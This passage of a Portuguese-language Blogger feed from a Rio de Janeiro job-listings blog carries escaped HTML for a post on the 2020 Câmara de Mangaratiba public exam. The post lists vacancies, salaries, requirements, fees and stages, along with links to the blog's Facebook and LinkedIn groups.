baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/3109947813583315293\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/08\/cedae-abre-processo-seletivo-490-vagas.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3109947813583315293"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/3109947813583315293"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/08\/cedae-abre-processo-seletivo-490-vagas.html","title":"CEDAE abre PROCESSO SELETIVO - 490 vagas - AGENTE DE SANEAMENTO B em DIVERSAS ESPECIALIDADES - Salários de R$ 3.069,50 - Inscrições até 21\/08 - Maiores Informações, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh8di_L77nS8P1nGkkkR7zHfRn3RKyb9wjijA9U0RNuWXbleV-CQauKLjzu6mOx-gc9FHQCUmfrSsn5GHy3_f0Owu5OophF5hqpi8Gc4DtOgw3V9QUtCTmbmR6zMmNoqWoIqLl0QWdyO6U\/s72-c\/Cedae-Rio-Pedro-Conforte-3.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-5756109257611979187"},"published":{"$t":"2020-08-12T18:50:00.003-03:00"},"updated":{"$t":"2020-08-12T18:50:58.251-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"CÂMARA DE MANGARATIBA (RJ) abre CONCURSO PÚBLICO - DIVERSOS CARGOS desde o FUNDAMENTAL COMPLETO ao SUPERIOR - 24 vagas - Salários até R$ 2.574,70 - inscrições até 17\/09 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHZaReB5m2XQdmXbRZfDfKHfuTMsnXGHvaQW1lTK-YB6piiqLBuTBqxUxZMOB4bED5N8QmmhJQHrbM_2BDd3gJOvQ97Go4L0-zOCgNh44iB-vy9Gw_b8yu0QM0JLCsqcjbGeI1KtuEXGQ\/s225\/download.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"225\" data-original-width=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHZaReB5m2XQdmXbRZfDfKHfuTMsnXGHvaQW1lTK-YB6piiqLBuTBqxUxZMOB4bED5N8QmmhJQHrbM_2BDd3gJOvQ97Go4L0-zOCgNh44iB-vy9Gw_b8yu0QM0JLCsqcjbGeI1KtuEXGQ\/s0\/download.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv id=\"leitura-inread-2\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"label-publicidade\" style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003EOportunidades para diversos níveis de escolaridade no \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Econcurso Câmara de Mangaratiba - RJ! \u003C\/span\u003E\u003C\/b\u003EConforme o edital de nº 01\/2020, serão disponibilizadas \u003Cu\u003E24 vagas efetivas\u003C\/u\u003E e formação de cadastro reserva. Os candidatos classificados devem receber \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Eremunerações \u003C\/span\u003E\u003C\/b\u003Eentre \u003Cu\u003ER$ 1.293,52 e R$ 2.574,70\u003C\/u\u003E em jornadas de 40 horas semanais.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPor conseguinte, a organização do certame estará sob responsabilidade do \u003Cu\u003EInstituto Access.\u003C\/u\u003E Ficou interessado e quer saber mais detalhes sobre as etapas classificatórias e os requisitos mínimos? Acompanhe a matéria completa logo abaixo.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EDistribuição das vagas\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ENível fundamental completo:\u003C\/b\u003E Redator Legislativo (06), Vigilante (01);\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ENível médio completo:\u003C\/b\u003E Operador de Computador (04) e Supervisor Legislativo (06);\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ENível médio técnico\u003C\/b\u003E em Contabilidade, Administração ou Finanças, além de registro no conselho de classe: Assistente de Controle Interno (02);\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ENível superior:\u003C\/b\u003E Contador (02), Consultor Jurídico (01), Supervisor de Informática (01) e Tesoureiro (01).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ERequisitos mínimos para cargos de nível superior\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EContador: \u003C\/b\u003Enível superior em Ciências Contábeis e registro no CRC;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EConsultor Jurídico:\u003C\/b\u003E nível superior em Direito e registro na OAB;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ESupervisor de Informática:\u003C\/b\u003E nível superior em Análise e Desenvolvimento de Sistemas, Gestão da Tecnologia da Informação, Redes de Computadores, Segurança da Informação ou Processamento de Dados;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003ETesoureiro:\u003C\/b\u003E nível superior em Ciências Contábeis, Administração, Gestão Pública ou Economia, além de registro no conselho de classe competente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EInscrições\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAs \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Einscrições\u003C\/span\u003E\u003C\/b\u003E poderão ser feitas provavelmente entre os dias \u003Cu\u003E12 de agosto e 17 de setembr\u003C\/u\u003Eo de 2020. Basta acessar o site da organizadora, em \u003Ca href=\"https:\/\/concursos.access.org.br\/informacoes\/4\/\"\u003Epágina dedicada para o concurso\u003C\/a\u003E, e seguir as instruções indicadas ao clicar no ícone “inscrições online”.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAs taxas de pagamento foram calculadas com base no nível de escolaridade exigido para cada cargo:\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cb\u003ENível - Taxa de inscrição em R$\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cb\u003EFundamental:\u003C\/b\u003E 48,00\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cb\u003EMédio e técnico:\u003C\/b\u003E 64,00\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cb\u003ESuperior:\u0026nbsp;\u003C\/b\u003E95,00\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; list-style: none; margin: 0px; overflow-x: auto; padding: 0px; text-decoration-color: initial; text-decoration-style: initial;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/artigos\/isencao-de-taxa-de-inscricao-em-concurso-quem-pode-solicitar.html\"\u003Eisenção da taxa\u003C\/a\u003E poderá ser solicitada pelo candidato que for economicamente hipossuficiente e \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/artigos\/como-saber-se-estou-no-cadastro-unico.html\"\u003Eestiver inscrito no CadÚnico\u003C\/a\u003E. Mais informações devem ser diretamente acessadas no edital de nº 01\/2020.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EEtapas\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO concurso Câmara de Mangaratiba será composto por \u003Cu\u003Etrês fases eliminatórias\u003C\/u\u003E, conforme o cargo pleiteado pelo candidato. Confira:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EProvas objetivas para todos os candidatos;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EProvas discursivas somente aos inscritos no cargo de Consultor Jurídico, com valor máximo de 50,0 pontos. Elas serão aplicadas no mesmo dia das provas objetivas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EProvas práticas somente aos classificados nas provas objetivas e inscritos no cargo de Operador de Computador. Essa etapa terá duração de 10 minutos, valerá 20,0 pontos e consistirá em digitação de um texto com dois mil caracteres.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EProvas objetivas\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA \u003Cu\u003Eprimeira etapa do concurso consistirá em 40 questões de múltipla escolha.\u003C\/u\u003E Elas serão provavelmente aplicadas no dia 08 de novembro de 2020, com duração de quatro horas para o cargo de Consultor Jurídico e de três horas para os demais.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESomente serão classificados aqueles que não zerarem em nenhuma disciplina e alcançarem pelo menos 50% de aproveitamento na nota final.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EValidade e mais informações\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO concurso terá dois anos de validade, contando a partir de sua homologação. É possível que a Câmara de Mangaratiba prorrogue por igual período, mas tudo dependerá dos critérios adotados.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara mais informações, \u003Ca href=\"https:\/\/concursos.access.org.br\/informacoes\/4\/\"\u003Eacesse a página destinada ao concurso e confira todos os itens do edital!\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Ci\u003EDivulgação: \u003Ca href=\"https:\/\/www.concursosnobrasil.com.br\/concursos\/rj\/concurso-camara-de-mangaratiba-rj.html\"\u003EConcursos no Brasil\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; color: black; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; list-style: none; margin: 0px; orphans: 2; overflow-x: auto; padding: 0px; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"-webkit-text-stroke-width: 0px; box-sizing: border-box; color: black; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; list-style: none; margin: 0px; orphans: 2; overflow-x: auto; padding: 0px; text-align: justify; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: Nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; font-family: nunito; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADES DO FACEBOOK\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px rgb(255, 255, 255); border: 0px; color: #5e5e5e; font-family: Nunito; font-size: 15px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-family: nunito; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: 0px 0px; background-repeat: initial; background-size: initial; border: 0px; font-family: nunito; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/895823070489881\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/895823070489881\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EEmpregos - Jovem Aprendiz - Estágios - RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/152527675106508\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/15252767510650\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ETécnicos de Enfermagem, Cuidadores e Profissionais da Saúde RJ -\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 